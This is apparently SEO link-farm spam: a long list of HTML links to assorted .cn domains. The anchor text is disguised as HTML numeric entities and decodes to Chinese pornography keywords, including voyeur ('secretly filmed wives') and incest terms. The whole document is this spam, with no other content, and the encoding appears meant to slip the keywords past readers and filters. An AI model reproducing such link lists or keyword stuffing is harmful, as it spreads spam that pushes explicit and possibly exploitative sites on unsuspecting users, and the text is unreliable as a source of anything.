<a href="http://qpqns.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://selailu.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hackmimi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamevideos.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x5929;&#x5802;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://lonno.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://lucasoil.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://bsbest.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nssnn.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tcxbfz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jeepwrangler.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://shneea.com.cn" target="_blank">99&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;a</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://wzfriend.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://h3779.cn" target="_blank">&#x65E5;&#x97E9;a&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://in-style.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yyhack.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://xiaolili.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://b81.com.cn" target="_blank">&#x6700;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ccstudy.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongzhangyaokeji.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cmets.cn" target="_blank">&#x4E45;&#x4E45;91av</a>|
<a href="http://140gm.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qozam.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://ywzyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://chikua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://zhangchaohua.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://88keji.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av</a>|
<a href="http://maidone.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://88bp.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://ezmap.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptkdbkj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://4pj.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kgec.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://htbaobao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://mawl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://nanchong8.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ykyktools.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tcxbfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://z210.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://minshua.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://wbxdyf.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://bintong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://exezaho.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://plgo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hty123.cn" target="_blank">99&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ht5zv.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://howiezhao.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://9zhoutong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://nanshiyangsheng.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://aljb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rengxun.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://yqxtszx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://eomu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://bkqt.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aitianwen.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://nieru.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dy487.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pb373.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://lchou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://lala95.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://qiadong.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://xalgy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://queene.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://hkcae.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://wanjiatang.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://knowbaby.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://empirecarpetco.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://5sparty.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4F0A;&#x4EBA;</a>|
<a href="http://bankorient.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://a6yy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://unionoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://10709.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://mchka.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ebdir.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://qc1688.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://hq777.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va</a>|
<a href="http://welectric.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moziw.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x63D2;</a>|
<a href="http://jiucun.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://d548.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haojm.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://df53.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x7537;&#x5973;&#x6253;&#x6251;&#x514B;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://shlnjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://decoria.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mysqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://gddaneng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;.</a>|
<a href="http://netwise.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jikunm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xianxiyinban.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x70ED;</a>|
<a href="http://giteye.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuanhao8.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fessuraitalia.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://othel.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x5728;&#x7EBF;</a>|
<a href="http://uf928.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://bjchjt.com.cn" target="_blank">99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://suanlie.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://neoomaging.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yh2036.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://youlw.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;av</a>|
<a href="http://jiaonie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;22&#x9875;</a>|
<a href="http://guliang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5B85;&#x7537;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://enroltrade.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qixianling.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wellco.com.cn" target="_blank">9l&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://zjjweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://jswanheng.cn" target="_blank">97&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://bjjncm.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://lalaying.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://qdgbw.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haojm.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaoyufw.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://jctpsxapkk.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senboya.cn" target="_blank">xfplay&#x4E9A;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://118biz.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzchw.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laomatihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://noisoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yncom.cn" target="_blank">123&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://padk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://weiwenza.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://djvk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nrscj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://guangxiymcb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://qinshidai.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://kich.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://118biz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ixnj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pointone.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://owzu.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://jnlyjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://faensa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://itsmine.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yz168.com.cn" target="_blank">&#x8272;&#x5F71;&#x9662;av</a>|
<a href="http://qdzyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://sh120.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://nmgzcsws.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yikezlj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://10wo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://cnebm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://siqura.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://vavjs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cumao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://diaozei.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://babomall.cn" target="_blank">&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
